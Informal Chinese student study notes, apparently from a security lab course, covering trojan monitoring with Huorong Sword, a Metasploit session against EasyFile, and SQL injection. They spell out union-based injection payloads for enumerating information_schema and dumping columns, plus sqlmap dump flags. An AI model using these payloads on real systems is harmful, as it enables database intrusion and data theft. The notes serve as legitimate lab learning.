





然后木马其实没啥,主要是火绒剑这个东西搞了我好久,,,原因是每次没卸载干净木马,而且每次开监控开晚 ,其实就在木马开始之前就得开监控

过滤的时候 修改注册表自启动项 重命名文件 还有自删除

这都很容易就过滤掉了

然后可以看进程啥的都可以 进程里面有他那个进程还可以看他的TCP 这个是启动项里面有个未知







然后就还有个msf这个踩坑一个是easyfile都得选上端口该改的改,一个就是msf你得看你的端口和IP对不对要不要改,指令就是 search use show options set rhost set rport run也就没啥 然后sysinfo然后就还可以screenshot

有shell以后可以控制了ftp下个木马用get一下(当时他们还说可以直接run了这个木马)

最后一张screenshot后的你控制的那个人的桌面

然后最后我得总结一下SQL注入,也不知道考不考,

一共就几个,如果输了个'报错说明有注入点

输入‘or '1=1'#返回所有 如果数字格式那个本身就是 那就不用一个'都不要

输入 order by 5看看行不行 就这个看啥时候不行了 他是列数的那个

然后union select 1,2,3,4

union select 1,version(),3,4

union select 1,table_name,3,4 from information_scema.tables

union select 1, colunm_name,3,4 from information_scama.colunms

这两条返回的表名还有列名









特!别!注意!我真的爱死这个sqlmap了,救命

做完了,请问我干了什么吗,就是一傻瓜操作

然后说一下手工注入

这个步骤一共也就几个(我居然练了一上午)

’ and 1=2 --+

' order by 3--+

id=-1' union select 1,database(),3--+

id=-1' union select 1,database(),table_name from information_schema.tables where table_schema=''--+

id=-1'union select 1,database(),column_name from information_schema.column where table_name=''--+

id=-1'union select 1,database(),group_concat(列名) from 表名--+

就这样 用sqlmap的话就-u --dbs -D--tables -T--dump就完事了 sql注入主要是先找注入点,猜一共几列,猜数据库名,表、列名然后就完事了好像也不太难哈哈

数据包分析总结:一般都在传的包里面有东西,可以追踪流看里面的东西,有可能是加密了的,就解个密就行了,有的就直接在里面。

还可以导出http和ftp包 别的我也不太会哈哈

爱了爱了,就是用来拯救我这种笨小孩的